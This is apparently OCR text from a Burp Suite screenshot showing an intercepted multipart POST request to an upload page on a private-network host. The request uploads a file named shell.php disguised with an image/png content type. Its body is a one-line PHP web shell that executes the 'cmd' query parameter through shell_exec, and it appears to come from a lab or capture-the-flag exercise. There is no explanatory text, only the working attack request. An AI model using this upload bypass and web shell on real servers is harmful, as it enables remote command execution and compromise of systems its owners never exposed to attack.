 Applications Places burpsuite Aug 25 06:14
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.92:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 192.168.0.92
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------7871114788949927181308104179
8 Content-Length: 392
9 Origin: http://192.168.0.92
10 Connection: close
11 Referer: http://192.168.0.92/adminstration/upload/
12 Cookie: PHPSESSID=fmvfhflp93tj1n68c1l9ic1pq6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------7871114788949927181308104179
16 Content-Disposition: form-data; name="document"; filename="shell.php"
17 Content-Type: image/png
18
19 <?php $var=shell_exec($_GET['cmd']); echo $var ?>
20
21 -----------------------------7871114788949927181308104179
22 Content-Disposition: form-data; name="submit"
23
INSPECTOR
? Search... 0 matches